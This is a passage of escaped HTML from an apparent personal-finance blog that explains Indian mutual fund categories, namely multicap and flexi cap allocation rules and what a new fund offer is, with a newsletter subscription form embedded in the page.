\u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 13.05pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E35\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 12.3pt; mso-yfti-irow: 3; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003EUnits issues by REITS and InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.25in;\" valign=\"top\" width=\"120\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: medium;\"\u003E0\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; height: 12.3pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 94.5pt;\" valign=\"top\" width=\"126\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; text-align: center;\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E10\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe above figures are\nonly indicative and not fixed, the fund managers have the liberty to move\nacross the asset classes depending upon prevailing market conditions as long as\nthey remain within the mandate permitted.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund can also\ninvest in REITs and InvITs if so desired.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #f79646; mso-themecolor: accent6;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMulticap mutual\nfund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA multicap mutual fund is a mutual fund\nthat would by mandate need to invest a minimum of\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in large cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in mid cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E25% in small cap stocks\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe remaining 25% can either be invested in\ndebt, international equity, cash or any of the above caps or all.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn order to qualify as a multi cap mutual\nfund, a mutual fund needs to invest a minimum of 75% in domestic equity divided\nas described above.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is a flexi\ncap mutual fund?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA flexi cap mutual fund needs a minimum of\n65% investment in equities at all times.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards to\ncaps or sectors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is no restriction with regards the\nremaining 35% as well.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund manager can invest the remaining\n35% as per her wish in any of the following:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDomestic Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EInternational Equity\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECash\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDebt\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\n\n\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhat is imperative is that 65% at all times\nis invested in equities to qualify as a flexi cap fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EBasically, a flexi cap fund is exactly what\na multi cap fund used to be earlier before the new rules set in, the only\nchange is in the name.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo means a new fund from a mutual fund\nhouse which was not available earlier.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith growing acceptance of mutual funds as\na form of investment, mutual fund houses periodically introduce new fund offers\nso as to complete their basket of investments available for investors.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA NFO is usually what results in the\nbeginning of a mutual fund scheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther reasons being merger of schemes\nwithin the same fund house or merger or acquisition of two or more fund houses,\nthese are rare instances though.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"color: #f1c232; font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EAdditional reading:\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;Click\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.themutualfundguide.com\/2022\/10\/should-you-invest-directly-in-stocks-or-equity-mutual-funds.html\" style=\"color: black; font-family: georgia; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003EHere\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;to read whether you should invest directly in stocks or equity mutual funds\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px;\"\u003E\u003Cspan style=\"color: #92d050; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Ci style=\"color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; font-weight: 400; text-align: justify;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ENFO meaning\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EA nfo or a new fund offer is a method by\nwhich a mutual fund scheme raises the initial investment into the fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe new fund offer is available for\npurchase for a limited number of days only.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter which it becomes unavailable for\nfresh purchase or redemption for a couple of days.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOnce this time duration is complete, the\nnfo no more remains a nfo and is treated like any other open ended mutual fund\nscheme.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIn which you can invest and redeem as and\nwhen you please, considering it is an open ended fund and you comply with the\nnecessary exit load calculations.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EShould you invest\nin a 